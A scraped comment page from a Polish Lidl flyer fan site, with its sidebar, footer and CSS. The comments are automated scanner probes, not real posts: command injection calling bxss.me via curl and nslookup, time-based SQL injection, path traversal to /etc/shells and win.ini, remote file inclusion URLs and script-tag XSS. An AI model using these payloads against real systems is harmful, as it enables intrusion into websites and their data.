<b onclick="szukajusera('51309')" class="linka" title="Zobacz komentarze tego użytkownika">http://bxss.me/t/fit.txt%3F.jpg</b> <i class="godzina">2024.02.01 16:50:42</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51310')" class="linka" title="Zobacz komentarze tego użytkownika">/etc/shells</b> <i class="godzina">2024.02.01 16:50:42</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51311')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:42</i><br />
<i>&lt;!--</i>
</li>
</form>

<li>
<b onclick="szukajusera('51312')" class="linka" title="Zobacz komentarze tego użytkownika">response.write(9935336*9432276)</b> <i class="godzina">2024.02.01 16:50:42</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51313')" class="linka" title="Zobacz komentarze tego użytkownika">c:/windows/win.ini</b> <i class="godzina">2024.02.01 16:50:43</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51314')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:43</i><br />
<i>fBT46kah</i>
</li>
</form>

<li>
<b onclick="szukajusera('51315')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;+response.write(9935336*9432276)+&#039;</b> <i class="godzina">2024.02.01 16:50:43</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51316')" class="linka" title="Zobacz komentarze tego użytkownika">bxss.me</b> <i class="godzina">2024.02.01 16:50:43</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51317')" class="linka" title="Zobacz komentarze tego użytkownika">"+response.write(9935336*9432276)+"</b> <i class="godzina">2024.02.01 16:50:43</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51318')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:43</i><br />
<i>response.write(9710869*9413670)</i>
</li>
</form>

<li>
<b onclick="szukajusera('51319')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:43</i><br />
<i>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg</i>
</li>
</form>

<li>
<b onclick="szukajusera('51320')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:44</i><br />
<i>Http://bxss.me/t/fit.txt</i>
</li>
</form>

<li>
<b onclick="szukajusera('51321')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:44</i><br />
<i>&quot;+response.write(9710869*9413670)+&quot;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51322')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:44</i><br />
<i>/etc/shells</i>
</li>
</form>

<li>
<b onclick="szukajusera('51323')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:45</i><br />
<i>c:/windows/win.ini</i>
</li>
</form>

<li>
<b onclick="szukajusera('51324')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:45</i><br />
<i>(nslookup -q=cname hitllylxxijkw7068a.bxss.me||curl hitllylxxijkw7068a.bxss.me))</i>
</li>
</form>

<li>
<b onclick="szukajusera('51325')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:45</i><br />
<i>bxss.me</i>
</li>
</form>

<li>
<b onclick="szukajusera('51326')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;"()&%&lt;zzz&gt;&lt;ScRiPt &gt;K7kg(9455)&lt;/ScRiPt&gt;</b> <i class="godzina">2024.02.01 16:50:45</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51327')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:45</i><br />
<i>$(nslookup -q=cname hitejerbrjdhicc608.bxss.me||curl hitejerbrjdhicc608.bxss.me)</i>
</li>
</form>

<li>
<b onclick="szukajusera('51328')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU9274622</b> <i class="godzina">2024.02.01 16:50:46</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51329')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:46</i><br />
<i>|(nslookup -q=cname hitciepkozszc4fd04.bxss.me||curl hitciepkozszc4fd04.bxss.me)</i>
</li>
</form>

<li>
<b onclick="szukajusera('51330')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:46</i><br />
<i>`(nslookup -q=cname hithivrrhhims6a617.bxss.me||curl hithivrrhhims6a617.bxss.me)`</i>
</li>
</form>

<li>
<b onclick="szukajusera('51331')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:47</i><br />
<i>;(nslookup -q=cname hitfqgedebrql49b35.bxss.me||curl hitfqgedebrql49b35.bxss.me)|(nslookup -q=cname hitfqgedebrql49b35.bxss.me||curl hitfqgedebrql49b35.bxss.me)&amp;(nslookup -q=cname hitfqgedebrql49b35.bxss.me||curl hitfqgedebrql49b35.bxss.me)</i>
</li>
</form>

<li>
<b onclick="szukajusera('51332')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&#039;"</b> <i class="godzina">2024.02.01 16:50:48</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51333')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:49</i><br />
<i>19309305</i>
</li>
</form>

<li>
<b onclick="szukajusera('51334')" class="linka" title="Zobacz komentarze tego użytkownika">@@TXLBw</b> <i class="godzina">2024.02.01 16:50:49</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51335')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:52</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51336')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:53</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51337')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:53</i><br />
<i>-1 OR 2+55-55-1=0+0+0+1 --</i>
</li>
</form>

<li>
<b onclick="szukajusera('51338')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:54</i><br />
<i>-1 OR 2+151-151-1=0+0+0+1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51339')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:55</i><br />
<i>-1&quot; OR 2+844-844-1=0+0+0+1 --</i>
</li>
</form>

<li>
<b onclick="szukajusera('51342')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:51:10</i><br />
<i>1*if(now()=sysdate(),sleep(15),0)</i>
</li>
</form>

<li>
<b onclick="szukajusera('51343')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:51:25</i><br />
<i>10&quot;XOR(1*if(now()=sysdate(),sleep(15),0))XOR&quot;Z</i>
</li>
</form>

<li>
<b onclick="szukajusera('51346')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:52:04</i><br />
<i>1-1 OR 427=(SELECT 427 FROM PG_SLEEP(15))--</i>
</li>
</form>

<li>
<b onclick="szukajusera('51347')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:52:06</i><br />
<i>1-1) OR 67=(SELECT 67 FROM PG_SLEEP(15))--</i>
</li>
</form>

<li>
<b onclick="szukajusera('51348')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:52:07</i><br />
<i>1-1)) OR 568=(SELECT 568 FROM PG_SLEEP(15))--</i>
</li>
</form>

<li>
<b onclick="szukajusera('51349')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:52:16</i><br />
<i>1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)</i>
</li>
</form>

<li>
<b onclick="szukajusera('51350')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:52:19</i><br />
<i>@@kDwKo</i>
</li>
</form>
</ul>


<br />
<form method="post" action="?">

<p>
		<input type="hidden" name="komentarz[id]" value="71884" /> 
		<b>Nick:</b><br />
		<input type="text" name="komentarz[nick]" value="" class="forminput2" /><br />	
		<b>Treść:</b><br />
		<textarea  name="komentarz[opis]" class="formtextarea2" rows="4" cols="100"></textarea>	
		<input type="submit" value="Dodaj" accesskey="s" class="formsubmit" />
</p>
</form>	



	


		</div>
	</div>


		<div id="kolumna">



			<div class="leftbox">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Fanlidla prawa skyscraper -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9616291737800000"
     data-ad-slot="7256198613"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>







			<div class="leftbox">
				<h2><a href="/marka/14,Lidl-siec-sklepow-spozywczo-przemyslowych" title="Lidl">Informacje o marce Lidl</a></h2>
				<a href="/marka/14,Lidl-siec-sklepow-spozywczo-przemyslowych" title="Lidl sieć sklepów spożywczo przemysłowych"><img src="/files/g/31_lidl.jpg" alt="Lidl sieć sklepów spożywczo przemysłowych" width="160" border="0" /><br /></a>
			</div>





<div class="leftbox">
	<h2>Przegladaj</h2>
		<select class="formSelect" onChange="location = '/gazetka/' + this.options[this.selectedIndex].value;">
				<option value="" >Wybierz gazetk�</option>				
				<option value="2023.10.26.lazienkowe.okazje" >2023.10.26.lazienkowe.okazje Łazienkowe okazje - wyposażenie ...</option>				
				<option value="2023.10.21.urzadz.warsztat.z.parkside" >2023.10.21.urzadz.warsztat.z.parkside Urządź warsztat z narzędziami ...</option>				
				<option value="2023.10.19.jakosc.sprawdzona.przez.szefa.kuchni" >2023.10.19.jakosc.sprawdzona.przez.szefa.kuchni Akcesoria i wyposażenie kuchni ...</option>				
				<option value="2023.10.16.magiia.disneya" >2023.10.16.magiia.disneya 100 lat magii Disneya zabawki ...</option>				
				<option value="2023.10.14.narzedzia.parkside" >2023.10.14.narzedzia.parkside Narzędzia Parkside i wyposażenie ...</option>				
				<option value="2023.10.12.jesien.w.kratke.odziez.meska" >2023.10.12.jesien.w.kratke.odziez.meska Odzież męska i bielizna Livergy ...</option>				
				<option value="2023.10.09.wszystkich.swietych.kwiaty" >2023.10.09.wszystkich.swietych.kwiaty Kwiaty na Wszystkich Świętych ...</option>				
				<option value="2023.10.09.moda.na.jesienne.stylizacje" >2023.10.09.moda.na.jesienne.stylizacje Odzież moda i bielizna damska ...</option>				
				<option value="2023.09.30.kuchenne.okazje" >2023.09.30.kuchenne.okazje Kuchenne okazje wyposażenie kuchni- ...</option>				
				<option value="2023.09.29.warsztat.z.moca.parkside.performance" >2023.09.29.warsztat.z.moca.parkside.performance Narzędzia Warsztat z mocą Parkside ...</option>				
				<option value="2023.09.28.biuro.w.domowym.zaciszu" >2023.09.28.biuro.w.domowym.zaciszu Biuro w domowym zaciszu - LIDL ...</option>				
				<option value="2023.09.23.urzadz.swoj.warsztat" >2023.09.23.urzadz.swoj.warsztat Urządź swój warsztat elektronarzędzia ...</option>				
				<option value="2023.09.21.zadbaj.o.siebie.sport" >2023.09.21.zadbaj.o.siebie.sport Zadbaj o siebie Sport Crivit - ...</option>				
				<option value="2023.09.21.moda.na.sport" >2023.09.21.moda.na.sport Moda na sport odzież sportowa- ...</option>
        </select>&nbsp;Gazetki

		<select class="formSelect" onChange="location = '/marka/' + this.options[this.selectedIndex].value;">
				<option value="51,AquaPur-suszarka-do-bielizny-z-Lidla" >AquaPur</option>
				<option value="59,Baroni-Lidl-wedliny" >Baroni</option>
				<option value="68,Bellarom-Lidl-napoj-kawowy-i-czekolada" >Bellarom</option>
				<option value="1044,Bellosan-dla-psa" >Bellosan</option>
				<option value="63,Bluedino-ser-zolty-z-Lidla" >Bluedino</option>
				<option value="2186,Optyka-Bresser-w-Lidlu" >Bresser</option>
				<option value="9,Cien-kosmetyki-i-higiena" >Cien</option>
				<option value="66,Claridge-papierosy-z-Lidla" >Claridge</option>
				<option value="57,Combino-makaron-z-Lidla" >Combino</option>
				<option value="56,Crusti-Croc-chipsy-z-Lidla" >Crusti Croc</option>
				<option value="65,El-Tequito-chipsy-tortilla-nachos-z-Lidla" >El Tequito</option>
				<option value="2185,Espana-Lidl" >Espana</option>
				<option value="71,Favorini-wafelki-i-ciastka-z-Lidla" >Favorini</option>
				<option value="55,Fin-Carre-czekolada-z-Lidla" >Fin Carre</option>
				<option value="5,First-Nice-ciastka-i-slodycze" >First Nice</option>
				<option value="6,Formil-Aktiv-do-prania" >Formil Aktiv</option>
				<option value="34,FruitJumbo-jogurty-owocowe-i-z-musli" >FruitJumbo</option>
				<option value="33,Kosmetyki-meskie-G.Bellini-z-Lidla" >G.Bellini</option>
				<option value="64,Mrozonki-z-Lidla-Green-Grocers" >Green Grocer&#039;S</option>
				<option value="60,Henglein-kluski-na-parze" >Henglein</option>
				<option value="67,King-Frais-deser-kremowy-pudding" >King Frais</option>
				<option value="14,Lidl-siec-sklepow-spozywczo-przemyslowych" >Lidl</option>
				<option value="74,Livarno-zarowki-i-meble-z-Lidla" >Livarno</option>
				<option value="62,Lovilio-mascarpone-i-mozarella-z-Lidla" >Lovilio</option>
				<option value="58,Lupilu-ubranka-dla-dzieci-z-Lidla" >Lupilu</option>
				<option value="69,Maxi-Trat-proszek-do-prania-z-Lidla" >Maxi Trat</option>
				<option value="426,McKennedy-artykuly-spozywcze" >McEnnedy</option>
				<option value="28,Membralite-Tex-Active-tkanina-techniczna" >Membralite Tex Active</option>
				<option value="72,Meradiso-posciel-z-Lidla-i-przescieradla" >Meradiso</option>
				<option value="75,Mikado-przyprawy-z-Lidla" >Mikado</option>
				<option value="35,Jogurt-z-Lidla-Milbona-i-sery-zolte" >Milbona</option>
				<option value="53,Nautica-sledzie-z-Lidla" >Nautica</option>
				<option value="1041,Opticat-pokarm-dla-kota" >Opticat</option>
				<option value="1046,Optidog-dla-psa" >Optidog</option>
				<option value="1045,Orlando-karma-dla-psa" >Orlando</option>
				<option value="7,Parkside-narzedzia-do-warsztatu" >Parkside</option>
				<option value="1042,Pepito-Lidl-karma-dla-kanarka" >Pepito</option>
				<option value="4,Wedliny-z-Lidla-Pikok" >Pikok</option>
				<option value="1,Produkty-Pilos-z-Lidla-smietana-mleko-jogurt" >Pilos</option>
				<option value="84,Powerfix-narzedzia-z-Lidla" >Powerfix</option>
				<option value="209,Rocktrail-turystyka" >Rocktrail</option>
				<option value="8,Silvercrest-elektronika-do-domu" >Silvercrest</option>
				<option value="474,Artykuly-spozywcze-Sodergarden-Lidl" >Sodergarden</option>
				<option value="70,Softino-pieluszki-z-Lidla" >Softino</option>
				<option value="95,Suhada-Nature-kosmetyki-naturalne-eko-z-Lidla" >Suhada Nature</option>
				<option value="73,Sweet-Home-migdaly-z-Lidla" >Sweet Home</option>
				<option value="50,Tiradell-ryz-z-Lidla-i-makaron" >Tiradell</option>
				<option value="61,Trattoria-Alfredo-pizza-z-Lidla" >Trattoria Alfredo</option>
				<option value="52,Akumulatorki-z-Lidla-firmy-Tronic" >Tronic</option>
				<option value="54,Vitakrone-salatki-i-pasty" >Vitakrone</option>
				<option value="592,W5-chemia-gospodarcza" >W5 chemia gospodarcza</option>
				<option value="1043,Zoofari-dla-zwierzat-domowych" >Zoofari</option>
        </select>&nbsp;Marki
</div>



		</div>	<!-- koniec kolumna -->
	</div>
</div>

<div class="footer">Copyright &copy; 2010-2021 FanLidla.pl  <br /><br />
<a href="/kontakt">Kontakt</a> | <a href="/nota.prawna">Nota prawna</a> | <a href="/o.stronie">O stronie</a> | <a href="/archiwum" title="Archiwum gazetek Lidl">Archiwum gazetek Lidl</a> | <a href="/cookies" title="cookies">Cookies</a>
 | <a href="/sklepy"  title="Lidl Adresy sklepów">Sklepy</a>
<br />
<h2><a href="/cookies" title="informacja o cookies">UWAGA! Serwis używa cookies</a></h2>
<br />
</div>


<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>
<script>
window.addEventListener('load', function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "position": "bottom",
  "type": "opt-out",
  "content": {
    "message": "Dla Państwa wygody Serwis ten używa plików cookies. Czytaj więcej",
    "dismiss": "Akceptuje",
    "deny": "Odmawiam cookie",
	"allow": "Akceptuje",
    "link": "https://fanlidla.pl/cookies",
    "href": "https://fanlidla.pl/cookies"
  },
	onInitialise: function(status) {
      if(status == cookieconsent.status.allow) myScripts();
	  if(status != cookieconsent.status.allow) myDenyScripts();
    },
    onStatusChange: function(status) {
      if (this.hasConsented()) myScripts();
	  if (!this.hasConsented()) myDenyScripts();
    }	
  })
});









function myScripts() {

   // Paste here your scripts that use cookies requiring consent. See examples below
	//window.alert('ok');



}

function myDenyScripts() {
	//window.alert('deny');
	//window.location.href('http://google.pl');
	}
</script>



	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JaG2mg7w-V9AAUWBvY49Fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767120503420');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://fanlidla.pl/css/css.css
body_size: 2348
content:

.html, .body {
	height: 100%;
}
body{
	margin:0px;
	padding:0px;
	font: normal 62.5% Verdana, Arial, Helvetica, sans-serif;
/*	background-image:url(../img/background.gif);
	background-repeat:repeat-x;
	background-position:top center;
*/	
	background-color:#FFFFFF;
}

table {
	width:640px;
	font-size: 12px;
	padding: 10px 0 5px 5px;	
}
table tr td{
	border:1px dotted #E6E6E6;
	vertical-align: top;
}

.tabelafoto td { vertical-align: top; text-align: center; padding: 2px 2px; }

.malytekst {
	color: #666666;
	font:11px Verdana, Arial, Helvetica, sans-serif;
	text-align: left;	
	text-decoration: underline;
	cursor: pointer;	
}
.malytekstbold {
	color: #464646;
	font:10px Verdana, Arial, Helvetica, sans-serif;
	text-align: left;
	font-weight:bold;	
}

#strona{
	width:880px;

	padding-top:5px;
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 auto -3.2em; /* musi by� r�wneoarametrowi footera */
	
}
#kontener {
	width: 930px;
	position: relative;
	overflow: hidden;
	background-color: #FFFFFF;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
	padding-top: 0px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
}

p { 
	font-size:1.1em;
	line-height:160%;
	color:#333;
	background-color:inherit;
}
a {
	color: #D91C52;
	text-decoration: none;
}
a:hover {
	color: #D91C52;
	text-decoration: underline;
}
/* ----- nawigacja ----- */

#naglowek{
	margin-left:10px;
	margin-top:0px;
	margin-bottom:0px;	
	height:35px;
	width:930px;
}

#nawigacja{
	margin:0px 0px 0px 10px;
	background:#970730;
	height:27px;
	list-style:none;
	width:930px;
	font-size: 10px;
}
    #nawigacja li{
        float:left;
        clear:none;
        list-style:none;
    }
    #nawigacja li a{
	color:#fae2e7;
	display:block;
	text-decoration:none;
	font-weight:bold;
	padding:7px 5px;
	margin-right:10px;
	
    }
    #nawigacja li a:hover{
        color:#D91C52;
		background-color:#E6E6E6;
     
    }
#nawigacja .current{
        color:#D91C52; 
		background-color:#E6E6E6;

}
   
	/* nawigacja gorna */
#menug{
	position: relative;
	overflow: hidden;
	margin-top: 0px;
	padding-bottom:12px;
	height:20px;
}
#menug ul{
	list-style: none;
	margin: 0px;
	padding-top: 19px;
	padding-right: 10px;
	
	padding-left: 10px;
}

#menug li{
	float: right;
	padding-left:5px;
	
}


#menug li a{
	
	color: #D91C52;
	text-decoration: none;
	height: 25px;
	padding-right: 5px;
}

#menug li a:hover{
color: #D91C52;
text-decoration: underline;

}
#menug .map {
	padding-left: 20px;
	background: url(../img/sitemap.gif) no-repeat 0 50%;
}
#menug .print {
	padding-left: 20px;
	background: url(../img/printer.gif) no-repeat 0 50%;
}




#kolumna ul.leftmenu {
	list-style:none;
	margin: 10px 0;
	padding: 0;
	background: #fff;			
}
#kolumna ul.leftmenu li {
	padding: 0px 10px;
}
#kolumna ul.leftmenu a {
	display:block;
	font-weight:normal;
	font-size:1.1em;
	color: #333;
	height: 17px;	
	padding:3px 0px 5px 32px;
	line-height: 1.5em;
	border-bottom: 1px dashed #E6E6E6;
	text-decoration:none;
}

#kolumna ul.leftmenu a:hover {
	padding: 3px 0px 5px 32px;
	color: #fff;	
	background-color: #D91C52;
	border-bottom: 1px solid #D91C52;
	
}
#kolumna .eng {
	background: url(../img/ikonka.gif) no-repeat 5px 50%;
	
}

.linka {
	color: #D91C52;
	font-weight: bold;
	text-decoration: underline;	
}
.linka:hover {
	color: #D45A7D;
	font-weight: bold;	
	text-decoration: underline;
	cursor: pointer;
}

.content {
	float: left;
	width: 750px;
	padding-top: 10px;
}

#kolumna {
	float: right;
	width: 180px;
	padding: 10px 0 5px 0;
}	

.content h1 {
	font-size: 20px;
	padding:0px 0px 8px 0px;
	margin-bottom:0px;
	margin-right:0px;
	color:#D91C52;
}


.content h2 {
	clear: both;
	font-size: 16px;
	padding:5px 8px;
	color:#D91C52;
	background-color:#E6E6E6;
	margin-bottom:2px;
	margin-right:5px;
	
}
.content h3 {
	font-size: 13px;
	color: #D91C52;
	margin: 0px 0px 0px 0px;
}
.content .item {
	font-size: 12px;
	padding: 0 0 5px 5px;
	border:1px dashed #E6E6E6;
	margin-bottom: 9px;
	background-color: #Fff;
}

.content .boksik {
	font-size: 12px;
	padding: 0 0 10px 5px;
	border:1px dashed #E6E6E6;
	margin: 9px 9px 9px 7px;
	background-color: #Fff;
}

.content p{
	padding:0 8px 5px 9px;
	line-height:170%;
}

.content a {
	color: #D70843;
	text-decoration: underline;
}
.content a:hover {
	color: #D45A7D;
	text-decoration: underline;
}
 
.thumb { 
        clear:none;
		float: left;
        margin: 5px 5px 10px 0px;
        padding:1px;
        border: 2px solid #E7E7E7;
}

.fotka { 

        margin: 5px 5px 10px 6px;
        padding:1px;
       /* border: 3px solid #E7E7E7; */
}
.miniatura { 

        margin: 5px 5px 0px 5px;
        padding:1px;
}
	
.athumb {  float: left; border: 1px solid #d4d4d4; color: #fff; background: #fff; margin: 0 15px 0 0;  padding: 5px 5px 0px 5px; }
.content ul {
	margin: 3px 0px 5px -5px;
	list-style:none;
	margin-bottom:0px;
}
.content ul li{
	background: url(../img/ikonka.gif) no-repeat 4px 5px;
	background-color:inherit;
	line-height: 130%;
	padding-left:18px;
	padding-right:15px;
}

.content li{
	list-style:none;
	background: url(../img/ikonka.gif) no-repeat 4px 5px;
	background-color:inherit;
	line-height: 130%;
	padding-left:18px;
	padding-right:15px;
	
/*
padding:15px 0px 15px;
*/
}

#kolumna h2 {
	font-size: 1.1em;
	padding:5px 8px;
	color:#D91C52;
	background-color:#E6E6E6;
	margin-bottom:5px;
	
}

.leftbox {
	border:1px dashed #E6E6E6;
	margin-bottom: 9px;
	background-color: #fff;
}
.koniec {
	border:1px dashed #E6E6E6;
	margin-bottom: 9px;
	background-color: #fff;
	height: 100%;
}



.clear {
	clear: both;
	height:5px;
	}
div.hr {
	height: 3px;
	background: url(../img/line.gif) no-repeat scroll center;
	margin-bottom:5px;
	margin-top:10px;
}
div.hr hr {
	display: none;
}

.formsubmit {
	font:11px Verdana, Arial, Helvetica, sans-serif;
	border:1px solid #E6E6E6;
	padding: 0px 0px 0px 0px;
	height: 20px;
	background-color: #FFFFFF;
	margin-left:2px;
}
.formsubmit2 {
	font:10px Verdana, Arial, Helvetica, sans-serif;
	border:1px solid #E6E6E6;
	padding: 0px 0px 0px 0px;
	height: 16px;
	background-color: #FFFFFF;
	margin-left:2px;
	margin-right:2px;
	margin-top:4px;	
}

.formSelect{
	font:10px Verdana, Arial, Helvetica, sans-serif;
	width: 100px;
	height: 16px;
	border:1px solid #E6E6E6;
	padding: 0px 0px 0px 0px;	
	vertical-align: top;
}

.forminput{
	font:10px Verdana, Arial, Helvetica, sans-serif;
	width: 90px;
	height: 14px;
	border:1px solid #E6E6E6;
	padding: 0px 0px 0px 0px;	
	vertical-align: top;
	margin-left:8px;
	margin-top:4px;
}
.forminput2{
	font:12px Verdana, Arial, Helvetica, sans-serif;
	width: 100px;
	height: 16px;
	border:1px solid #E6E6E6;
	padding: 0px 0px 0px 0px;	
	vertical-align: top;
	margin-left:0px;
}
.formtextarea{
	font:12px Verdana, Arial, Helvetica, sans-serif;
	width: 300px;
	height: 56px;
	border:1px solid #E6E6E6;
	padding: 0px 0px 0px 0px;	
	vertical-align: top;
	margin-left:8px;
}
.formtextarea2{
	font:12px Verdana, Arial, Helvetica, sans-serif;
	width: 300px;
	height: 56px;
	border:1px solid #E6E6E6;
	padding: 0px 0px 0px 0px;	
	vertical-align: top;
	margin-left:0px;
}

form {
	margin: 0px 5px 5px 0px;
}

.footer{
/*	border:1px solid #E6E6E6; */
	height: 3.2em; 
	background:url(../img/stopka.gif);
	background-repeat:no-repeat;
	background-position:bottom center;
	width: 750px;
	margin: 0 auto;
	padding: 70px 80px 10px 80px;

	text-align: center;
}

.push {
	height: 2.2em; 
}
.naglowek{
	border:0;
}

.godzina {
	font-family: Verdana, Arial, Helvetica, sans-serif; 
	font-size: 11px; 
	color: #B82A2A;
	margin-bottom: 6px;
	font-size: 1em;
}
.kontakt {
	margin: 0px 0px -2px -3px;
}
.komorka1{
	width:150px;
}
.paging { clear: both; margin:0px 0 10px 0; padding: 5px 10px 5px 20px; border: 1px solid #ccc; background: #fff; color: #444; height: 17px;}

#imggall {position: relative; width: 630px;}
a.nextpic {position: absolute; top: 0; right: 0; width: 50%; height: 100%; background: transparent url(/img/rightbig.png) right center no-repeat;}
a.prevpic {position: absolute; top: 0; left: 0; width: 50%; height: 100%; background: transparent url(/img/leftbig.png) left center no-repeat;}
a.nextpic:hover {background: transparent url(/img/rightbig1.png) right center no-repeat;}
a.prevpic:hover {background: transparent url(/img/leftbig1.png) left center no-repeat;}
